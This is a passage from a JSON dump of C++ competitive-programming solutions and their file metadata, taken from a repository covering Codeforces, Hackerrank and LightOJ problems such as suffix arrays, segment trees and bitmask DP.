debug(curx,cury,jabox,jaboy);\n auto it = X[curx].lower_bound(cury);\n auto it1 = X[jabox].lower_bound(jaboy);\n debug(*it,*it1);\n if(cury<jaboy) {\n it++;\n } else {\n it1++;\n }\n debug(*it,*it1);\n\n if(*it==*it1) {\n ans++;\n del(curx,cury,id1,id2);\n } else break;\n\n } else if(cury== jaboy) {\n int id1 = rnk3[curx+cury];\n int id2 = rnk4[curx-cury];\n curx = rnk1[curx];\n cury = rnk2[cury];\n jabox= rnk1[jabox];\n jaboy = rnk2[jaboy];\n auto it = X[cury].lower_bound(curx);\n auto it1 = X[jaboy].lower_bound(jabox);\n if(curx<jabox) {\n it++;\n } else {\n it1++;\n }\n if(*it==*it1) {\n ans++;\n del(curx,cury,id1,id2);\n } else break;\n\n } else if(curx+cury==jabox+jaboy) {\n int id1 = rnk3[curx+cury];\n int id2 = rnk4[curx-cury];\n curx = rnk1[curx];\n cury = rnk2[cury];\n jabox= rnk1[jabox];\n jaboy = rnk2[jaboy];\n auto it = bam[id1].lower_bound(curx);\n auto it1 = bam[id1].lower_bound(jabox);\n if(curx<jabox) {\n it++;\n } else {\n it1++;\n }\n if(*it==*it1) {\n ans++;\n del(curx,cury,id1,id2);\n } else break;\n } else if(curx-cury==jabox-jaboy) {\n int id1 = rnk3[curx+cury];\n int id2 = rnk4[curx-cury];\n curx = rnk1[curx];\n cury = rnk2[cury];\n jabox= rnk1[jabox];\n jaboy = rnk2[jaboy];\n auto it = dan[id2].lower_bound(curx);\n auto it1 = dan[id2].lower_bound(jabox);\n if(curx<jabox) {\n it++;\n } else {\n it1++;\n }\n if(*it==*it1) {\n ans++;\n del(curx,cury,id1,id2);\n\n } else break;\n }\n curx = ar[i].ff;\n cury = ar[i].ss;\n }\n printf(\"%d\\n\",ans);\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.40185847878456116,
"alphanum_fraction": 0.42435604333877563,
"avg_line_length": 28.200000762939453,
"blob_id": "e3be750bada6bfde6502d8e27061377120a72478",
"content_id": "473ed41e46020dd00a71d5e50a432d5b6841f5c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6134,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 210,
"path": "/Hackerrank/SRBD Coding Contest - 2018 (Online Preliminary Round)/First.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nconst int MAXN = 10005;\nconst int MAXL = 25;\nint nnn, stp, mv, suffix[MAXN], tmp[MAXN];\nint sum[MAXN], cnt[MAXN], sufRank[MAXL][MAXN];\nchar str[MAXN];\n\ninline bool equal(const int &u, const int &v){\n if(!stp) return str[u] == str[v];\n if(sufRank[stp-1][u] != sufRank[stp-1][v]) return false;\n int a = u + mv < nnn ? sufRank[stp-1][u+mv] : -1;\n int b = v + mv < nnn ? sufRank[stp-1][v+mv] : -1;\n return a == b;\n}\n\nvoid update(){\n int i, rnk;\n for(i = 0; i < nnn; i++) sum[i] = 0;\n for(i = rnk = 0; i < nnn; i++) {\n suffix[i] = tmp[i];\n if(i && !equal(suffix[i], suffix[i-1])) {\n sufRank[stp][suffix[i]] = ++rnk;\n sum[rnk+1] = sum[rnk];\n }\n else sufRank[stp][suffix[i]] = rnk;\n sum[rnk+1]++;\n }\n}\n\nvoid Sort() {\n int i;\n for(i = 0; i < nnn; i++) cnt[i] = 0;\n memset(tmp, -1, sizeof tmp);\n for(i = 0; i < mv; i++){\n int idx = sufRank[stp - 1][nnn - i - 1];\n int x = sum[idx];\n tmp[x + cnt[idx]] = nnn - i - 1;\n cnt[idx]++;\n }\n for(i = 0; i < nnn; i++){\n int idx = suffix[i] - mv;\n if(idx < 0)continue;\n idx = sufRank[stp-1][idx];\n int x = sum[idx];\n tmp[x + cnt[idx]] = suffix[i] - mv;\n cnt[idx]++;\n }\n update();\n return;\n}\n\ninline bool cmp(const int &a, const int &b){\n if(str[a]!=str[b]) return str[a]<str[b];\n return false;\n}\n\nvoid SortSuffix() {\n int i;\n for(i = 0; i < nnn; i++) tmp[i] = i;\n sort(tmp, tmp + nnn, cmp);\n stp = 0;\n update();\n ++stp;\n for(mv = 1; mv < nnn; mv <<= 1) {\n Sort();\n stp++;\n }\n stp--;\n for(i = 0; i <= stp; i++) sufRank[i][nnn] = -1;\n}\n\n///Here u and v are unsorted suffix string positions\ninline int lcp_(int u, int v) {\n if(u == v) return nnn - u;\n int ret, i;\n for(ret = 0, i = stp; i >= 0; i--) {\n if(sufRank[i][u] == sufRank[i][v]) {\n ret += 1<<i;\n u += 1<<i;\n v += 1<<i;\n }\n }\n return ret;\n}\nint dp[1005][1005];\nbool cmp1(string x,string y) {\n //cout<<\"ok\"<<endl;\n return x<y;\n\n// int tmp = x.ff;\n// int tmp1 = y.ff;\n// int lc = lcp_(tmp,tmp1);\n// lc = min(lc,min(x.ss-x.ff+1,y.ss-y.ff+1));\n// int tmpl = tmp+lc;\n// int tmp1l = tmp1+lc;\n// if(tmpl>x.ss) return true;\n// if(tmp1l>y.ss) return false;\n// return str[tmpl]<str[tmp1l];\n//\n// return false;\n\n}\n vector<string> v;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n\n int n=nxt();\n int q= nxt();\n scanf(\"%s\",str);\n\n nnn = strlen(str);\n\n SortSuffix();\n CLR(dp);\n for(int i = 0;i<nnn;i++)dp[i][i] = 1;\n for(int i =nnn-1;i>=0;i--) {\n for(int j=i+1;j<nnn;j++) {\n if(str[i]==str[j]) {\n if(j-i==1) dp[i][j] = 1;\n else\n dp[i][j] = dp[i+1][j-1];\n }\n }\n }\n\n for(int i = 0;i<nnn;i++) {\n string tmp=\"\";\n for(int j = i;j<nnn;j++) {\n tmp+=str[j];\n if(dp[i][j]==1) {\n v.pb(tmp);\n }\n\n }\n }\n\n sort(ALL(v),cmp1);\n for(auto it : v) debug(it);\n while(q--) {\n\n int x = nxt();\n char cc[2];\n scanf(\"%s\",cc);\n int cnt = 0;\n for(int i = 0;i<=v[x-1].size();i++) {\n if(v[x-1][i]==cc[0]) {\n cnt++;\n }\n }\n printf(\"%d\\n\",cnt);\n }\n v.clear();\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.397599995136261,
"alphanum_fraction": 0.4187999963760376,
"avg_line_length": 31.480520248413086,
"blob_id": "8da9332dc201ad37f3fbca58fca75be8ad33de36",
"content_id": "41a86547bae4eb07ccdcf185937f789321f9a9f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2500,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 77,
"path": "/Codeforces/Educational Codeforces Round 7 - 622/622C-Not Equal on a Segment.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 2000100\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint ar[N];pii tree[3*N];pii top;\npii mimx(pii x){\n top.ff=ar[x.ff]<ar[top.ff]?x.ff:top.ff;\n top.ss=ar[x.ss]>ar[top.ss]?x.ss:top.ss;\n}\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].ff=low;\n tree[node].ss=low;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].ff=ar[tree[left].ff]<ar[tree[right].ff]?tree[left].ff:tree[right].ff;\n tree[node].ss=ar[tree[left].ss]>ar[tree[right].ss]?tree[left].ss:tree[right].ss;\n}\nint query(int node,int low,int hi,int i,int j,int v){\n if(i>hi||j<low) return -1;\n if(low>=i&&hi<=j){\n if(ar[tree[node].ff]!=v) return tree[node].ff;\n if(ar[tree[node].ss]!=v) return tree[node].ss;\n return -1;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n int p=query(left,low,mid,i,j,v);\n int q=query(right,mid+1,hi,i,j,v);\n\n if(p==-1) return q;\n else return p;\n}\nint main()\n{\n int n, m;\n cin >> n >> m;\n int pos = 0;\n f(i, 1, n+1)\n scanf(\"%d\",&ar[i]);\n segment_tree(1,1,n);\n while(m--){\n ar[0]=1e8;\n ar[n+1]=0;\n top=pii(0,n+1);\n int l,r,q;\n take3(l,r,q);\n int ans= query(1,1,n,l,r,q);\n if(ans==-1)\n puts(\"-1\");\n else printf(\"%d\\n\",ans);\n\n }\n }"
},
{
"alpha_fraction": 0.4969843327999115,
"alphanum_fraction": 0.5271411538124084,
"avg_line_length": 27.597702026367188,
"blob_id": "26c76668a0fb17019641bdd16be573f425d7c6fb",
"content_id": "22be4c8c0f86140e02f2a27b54531726ad410419",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2487,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 87,
"path": "/Codeforces/883/883M-Quadcopter Competition.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#pragma comment(linker, \"/stack:640000000\")\n\n#include<bits/stdc++.h>\n#include<iostream>\n#include<cstring>\n#include<algorithm>\n#include<stdio.h>\nusing namespace std;\n#define ll long long int\n#define scanl(a) scanf(\"%lld\",&a)\n#define scanii(a,b) scanf(\"%d%d\",&a,&b)\n#define scaniii(a,b,c) scanf(\"%d%d%d\",&a,&b,&c)\n#define scanll(a,b) scanf(\"%lld%lld\",&a,&b)\n#define scanlll(a,b,c) scanf(\"%lld%lld%lld\",&a,&b,&c)\n#define scani(a) scanf(\"%d\",&a)\n#define clr(a) memset(a,0,sizeof(a))\n#define clr_(a) memset(a,-1,sizeof(a))\n#define pb(a) push_back(a)\n#define pii pair<int,int>\n#define sqr(a) a*a\n#define eps 1e-9\n#define inf INT_MAX\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define INF (ll)1e18\n#define endl '\\n'\n#define m_p make_pair\n#define vsort(v) sort(v.begin(),v.end())\n#define all(v) v.begin(),v.end()\n#define UNIQUE(X) X.erase( unique( X.begin(), X.end() ), X.end() )\nint fx[]={0,0,-1,1,-1,1,1,-1};\nint fy[]={1,-1,0,0,1,1,-1,-1};\nll lcm(ll a,ll b){return (a/__gcd(a,b))*b;}\nll bigmod(ll a,ll p,ll mod){ll ans=1;while(p){if(p&1)ans=ans*a%mod;a=a*a%mod;p>>=1;}return ans;}\nll power(ll x,ll n){if(n==0)return 1;else if(n%2==0){ll y=power(x,n/2);return y*y;}else return x*power(x,n-1);}\nstruct point{double x,y;point(){}point(double xx,double yy){x=xx;y=yy;}};\ninline double Distance(point a,point b){return sqrt((a.x-b.x)*(a.x-b.x)+(a.y-b.y)*(a.y-b.y));}\n#ifdef shaft\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\n\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\nconst int N=(int)1e5;\nint main()\n{\n // ios_base::sync_with_stdio(0);\n // cin.tie(0);\n #ifdef shaft\n /// freopen(\"in.txt\",\"r\",stdin);\n ///freopen(\"out.txt\",\"w\",stdout);\n #endif ///shaft\n\n int x,y,x1,y1;\n while(cin>>x>>y>>x1>>y1)\n {\n if(x==x1)\n {\n if(y1<y) y1--;\n else y1++;\n cout<<2*abs(y-y1)+4<<endl;\n }\n else if(y==y1)\n {\n if(x1<x) x1--;\n else x1++;\n cout<<2*abs(x-x1)+4<<endl;\n }\n else\n {\n if(x1<x) x1--;\n else x1++;\n if(y1<y) y1--;\n else y1++;\n\n cout<<2*(abs(x-x1)+abs(y-y1))<<endl;\n }\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.41032305359840393,
"alphanum_fraction": 0.42963236570358276,
"avg_line_length": 30.676469802856445,
"blob_id": "650d6a2fa61a447c6b33e06004391b2439f8278e",
"content_id": "1f2b47fcb1f42ab36fb016a83b6ef57b4c7815aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5386,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 170,
"path": "/LightOJ/1073 - DNA Sequence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 16\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n\nstring s[N];\nint mark[N];\nchar t[105];\nvector<string > v;\nint pref[15][15];\nbool sub(int i,int j) {\n if(s[i].size()>s[j].size()) return false;\n for(int k = 0;k+s[i].size()-1<s[j].size();k++) {\n if(s[j].substr(k,s[i].size())==s[i]) return true;\n }\n return false;\n}\nint dp[15][(1<<15)+5];\nint P(int last,int cur) {\n int mx = 0;\n for(int i = v[last].size()-1;i>=0;i--) {\n int sz = v[last].size()-i;\n if(sz>v[cur].size()) return mx;\n if(v[last].substr(i,sz)==v[cur].substr(0,sz)) mx = sz;\n }\n return mx;\n}\nint go(int last,int mask){\n if(mask==(1<<v.size())-1) return 0;\n int &res = dp[last][mask];\n if(res!=-1) return res;\n res = inf;\n for(int i =0;i<v.size();i++) {\n if(ison(mask,i)) continue;\n if(mask==0)\n res = min(res,go(i,biton(mask,i))+(int)v[i].size());\n else\n res = min(res,go(i,biton(mask,i))+((int)v[i].size()-pref[last][i]));\n }\n return res;\n}\nstring ans;\nint res;\nvoid print(int last,int mask){\n if(mask==(1<<v.size())-1) return;\n vector<pair<string,int> > vv;\n for(int i =0;i<v.size();i++) {\n if(ison(mask,i)) continue;\n if(mask==0){\n if(go(i,biton(mask,i))+(int)v[i].size()==res) {\n res-=(int)v[i].size();\n ans += v[i];\n print(i,biton(mask,i));\n break;\n }\n }\n else{\n\n if(go(i,biton(mask,i))+((int)v[i].size()-pref[last][i])==res){\n\n int len = ((int)v[i].size()-pref[last][i]);\n // debug(s[i].substr(pref[last][i],len),s[i],last,pref[last][i],i);\n vv.pb(make_pair(v[i].substr(pref[last][i],len),i));\n\n\n }\n }\n }\n sort(ALL(vv));\n // for(auto it : vv) debug(it.ff);\n if(vv.size()) {\n res-=vv[0].ff.size();\n ans+=vv[0].ff;\n print(vv[0].ss,biton(mask,(int)vv[0].ss));\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int test = nxt();\n int cs = 1;\n while(test--) {\n\n int n= nxt();\n for(int i = 0;i<n;i++){\n scanf(\"%s\",t);\n s[i] = t;\n }\n sort(s,s+n);\n for(int i = 0;i<n;i++) {\n bool f= 0;\n for(int j = 0;j<n;j++){\n if(i==j||mark[j]) continue;\n f|=sub(i,j);\n if(f) break;\n }\n mark[i] = f;\n }\n for(int i = 0;i<n;i++){\n if(mark[i]) continue;\n v.pb(s[i]);\n }\n for(int i = 0;i<v.size();i++){\n for(int j = 0;j<v.size();j++) {\n if(i==j) continue;\n pref[i][j] = P(i,j);\n }\n }\n SET(dp);\n res = go(0,0);\n print(0,0);\n printf(\"Case %d: %s\\n\",cs++,ans.c_str());\n ans.clear();\n CLR(mark);\n CLR(pref);\n v.clear();\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3330632150173187,
"alphanum_fraction": 0.36466774344444275,
"avg_line_length": 35.32352828979492,
"blob_id": "1b9aa893001c0392f521ee404ca5b5d7c47085b0",
"content_id": "18a31b6439bcb166569420498f68c408bf1a0988",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1234,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 34,
"path": "/Codeforces/Codeforces Round #260 (Div. 1) - 455/455A-Boredom.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll dp[N];int ar[N],c[N];\nint main()\n{\n int n;int m=0;\n cin>>n;\n f(i,0,n){ cin>>ar[i];m=max(m,ar[i]);\n c[ar[i]]++;\n }\n int p=100005;\n dp[1]=(ll)c[1]*1LL; //cout<<dp[1]<<\" \";\n f(i,2,m+1){\n dp[i]=max(dp[i-2]+(ll)c[i]*(ll)i,dp[i-1]); //cout<<dp[i]<<\" \";\n }\n cout<<dp[m]<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3206349313259125,
"alphanum_fraction": 0.35952380299568176,
"avg_line_length": 29.0238094329834,
"blob_id": "324dc4a3e93f48c408f349a2d04cfe677df6b267",
"content_id": "f81f6d4ceddbb2992e417fb5f72797d7f31f32f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1260,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 42,
"path": "/Codeforces/Codeforces Round #335 (Div. 1) - 605/605A-Sorting Railway Cars.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\nint ar[100000+10],br[100000+10];\nint main()\n{\n take1(n);\n f(i,1,n+1) cin>>ar[i];\n int c=1;\n int counter=1,maxi=1;\n f(i,1,n+1)\n {\n\n br[ar[i]]=i;\n }\n f(i,1,n)\n {\n if(br[i+1]>br[i])\n counter++;\n else\n counter=1;\n maxi=max(counter,maxi);\n\n }\n cout<<n-maxi<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.2926984131336212,
"alphanum_fraction": 0.3415873050689697,
"avg_line_length": 28.735849380493164,
"blob_id": "bdcc5dec5b53feb519066825006e9f4261de099a",
"content_id": "ab584ae9aae0bf0112e43ac4f7e8c7bb5a6b421f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1575,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #337 (Div. 2) - 610/610C-Harmony Analysis.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint ar[600][600];\nint temp[600][600];\nint main()\n{\n temp[1][1]=1;\n temp[1][2]=1;\n temp[2][1]=1;\n temp[2][2]=-1;\n f(m,2,10){\n int n=pow(2,m);int p=0,q=0;\n f(i,1,n+1){\n if(p==n/2)p=0;\n p++;\n f(j,1,n+1){\n if(q==n/2) q=0;\n q++;\n if(i>n/2&&j>n/2)\n ar[i][j]=temp[p][q]*-1;\n else\n ar[i][j]=temp[p][q];\n\n }\n }\n f(i,1,n+1)\n f(j,1,n+1)\n temp[i][j]=ar[i][j];\n}\n take1(n);\nf(i,1,pow(2,n)+1){\n f(j,1,pow(2,n)+1)\n if(ar[i][j]==1) printf(\"+\");else printf(\"*\");printf(\"\\n\");\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3796575963497162,
"alphanum_fraction": 0.3907351493835449,
"avg_line_length": 26.61111068725586,
"blob_id": "4663f22dbffc651076f6fbc373c7b05e2d43729c",
"content_id": "4b0f7cfc0f3d834680a3dc03c89aee26cb4f3348",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 993,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 36,
"path": "/Codeforces/Codeforces Round #282 (Div. 2) - 495/495B-Modular Equations.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nll divisor(ll a,ll b)\n{\n int sq=sqrt(a); ll ans=0;\n f(i,1,sq+1){\n if(a%i==0){\n if(i>b) ans++;\n if((a/i)>b) ans++;\n }\n }\n if(sq*sq==a&&sq>b) ans--;\n return ans;\n}\nint main()\n {\n ll a,b;\n cin>>a>>b;\n if(a==b){ puts(\"infinity\");return 0;}\n else if(b>a){ puts(\"0\");return 0;}\n else\n cout<<divisor(a-b,b)<<endl;\n\n}"
},
{
"alpha_fraction": 0.37591686844825745,
"alphanum_fraction": 0.40464547276496887,
"avg_line_length": 28.23214340209961,
"blob_id": "4c5b38906bfc8e7838cfa8c2bb49cd70babaec7c",
"content_id": "5f86aa523e8b1a0f1614c4f7dca4b0849a72ff1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1636,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 56,
"path": "/Codeforces/Codeforces Round #325 (Div. 1) - 585/585B-Phillip and Trains.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nchar p[5][110];int visited[5][110],check=false;\nusing namespace std;\nvoid dfs(int row,int clm,int n)\n{\n if(visited[row][clm]||p[row][clm]!='.') return;\n visited[row][clm]=1;\n //cout<<row<<\" \"<<clm<<endl;\n if(clm>n){\n check=true;\n return;\n }\n\n if(p[row][clm+1]=='.'&&p[row][clm+2]=='.'&&p[row][clm+3]=='.')\n dfs(row,clm+3,n);\n if(row>0&&p[row][clm+1]=='.'&&p[row-1][clm+1]=='.'&&p[row-1][clm+2]=='.'&&p[row-1][clm+3]=='.')\n dfs(row-1,clm+3,n);\n if(row<2&&p[row][clm+1]=='.'&&p[row+1][clm+1]=='.'&&p[row+1][clm+2]=='.'&&p[row+1][clm+3]=='.')\n dfs(row+1,clm+3,n);\n\n\n}\nint main()\n {\n take1(n);int row;\n while(n--){\n take2(clm,train);\n f(i,0,3)\n { cin>>p[i];\n p[i][clm]='.';\n p[i][clm+1]='.';\n p[i][clm+2]='.';\n p[i][clm+3]='.';\n if(p[i][0]=='s'){ row=i;p[i][0]='.';}\n }\n check=false;\n dfs(row,0,clm);\n if(check)\n puts(\"YES\");else puts(\"NO\");\n memset(visited,false,sizeof(visited));\n\n }\n\n}"
},
{
"alpha_fraction": 0.3268442749977112,
"alphanum_fraction": 0.3580942749977112,
"avg_line_length": 24.697368621826172,
"blob_id": "e8782fecdae1e0842eef34a00b1eebc8f288e850",
"content_id": "983b3a75e14e56c1a5fcbf0ccefcfaed2bd65189",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1952,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 76,
"path": "/Codeforces/Good Bye 2015 - 611/611B-New Year and Old Property.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
